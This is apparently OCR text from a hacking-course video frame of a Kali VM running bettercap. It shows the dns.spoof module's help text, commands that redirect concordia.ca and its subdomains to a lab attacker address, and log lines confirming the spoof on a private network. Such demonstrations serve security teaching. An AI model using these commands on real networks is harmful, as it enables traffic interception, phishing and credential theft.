 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 13:40 1
root@kali: ~
root@kali: ~ 82x25
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface addres
s>)
dns.spoof.all : If true the module will reply to every DNS request, otherwis
e it will only reply to the one targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to
IP addresses. (default=)
10.0.2.0/24 > 10.0.2.5 » [13:39:58] [net.sniff.mdns] mdns MSEDGEWIN10.local : Unk
nown query for MSEDGEWIN10.local
10.0.2.0/24 > 10.0.2.5 » [13:39:58] [net.sniff.mdns] mdns MSEDGEWIN10.local : MSE
DGEWIN10.local is fe80::c50d:519f:96a4:e108, 10.0.2.15
10.0.2.0/24 > 10.0.2.5 » set dns.spoof.all true
10.0.2.0/24 > 10.0.2.5 » set dns.spoof.domains concordia.ca, *.concordia.ca
10.0.2.0/24 > 10.0.2.5 » dns.spoof on
10.0.2.0/24 > 10.0.2.5 » [13:40:44] [sys.log] [inf] dns.spoof *.concordia.ca -> 1
0.0.2.5
10.0.2.0/24 > 10.0.2.5 » [13:40:44] [sys.log] [inf] dns.spoof concordia.ca -> 10.
0.2.5
10.0.2.0/24 > 10.0.2.5 »
Right Ctrl